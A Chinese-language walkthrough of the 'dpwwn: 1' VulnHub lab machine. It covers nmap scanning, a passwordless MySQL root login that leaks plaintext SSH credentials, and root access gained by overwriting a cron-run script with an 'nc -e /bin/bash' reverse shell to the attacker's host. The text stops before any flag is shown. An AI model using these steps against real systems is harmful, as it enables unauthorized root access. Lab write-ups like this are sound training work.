Description
- Name: dpwwn: 1
- Date release: 4 Aug 2019
- DHCP service: Enabled
- IP address: Automatically assign
- Goal: Gain the root privilege and obtain the content of dpwwn-01-FLAG.txt under /root Directory.
Download
(Size: 618 MB)
- Download: https://drive.google.com/file/d/1sv6EFwdPTEVNPtn-y6xpnC-zc_EH0M0K/view?usp=sharing
- Download (Mirror): https://download.vulnhub.com/dpwwn/dpwwn-01.zip
- Download (Torrent): https://download.vulnhub.com/dpwwn/dpwwn-01.zip.torrent ( Magnet)
主机发现
nmap -sP 192.168.91.1/24

Kali:192.168.91.128
靶机:192.168.91.129
端口扫描
nmap -sV -p- 192.168.91.129

开启了22端口(ssh),80端口(http),3306端口(mysql)
访问80端口服务
尝试扫描一波目录
dirb http://192.168.91.129

发现了一个info.php文件,好像没啥用
漏洞发现
转而看看mysql和ssh有没有值得利用的漏洞,然后发现mysql可root登录,密码为空
mysql -u root -h 192.168.91.129 -p

然后发现ssh的数据库,的用户名和密码直接明文存储
show databases;
use ssh;
show tables;
select * from users;

得到用户名和密码为:mistic/testP@$$swordmistic
漏洞利用
登录ssh
ssh mistic@192.168.91.129

在mistic用户目录下发现logrot.sh文件
#!/bin/bash
#
#LOGFILE="/var/tmp"
#SEMAPHORE="/var/tmp.semaphore"
while : ; do
read line
while [[ -f $SEMAPHORE ]]; do
sleep 1s
done
printf "%s
" "$line" >> $LOGFILE
done
而且在crontab以root权限执行该文件

get root
使用nc反弹shell
echo nc -e /bin/bash 192.168.91.128 1234 > logrot.sh

在kali上监听1234端口
nc -lvp 1234
使用python增加交互
python -c 'import pty; pty.spawn("/bin/bash")'

get flag: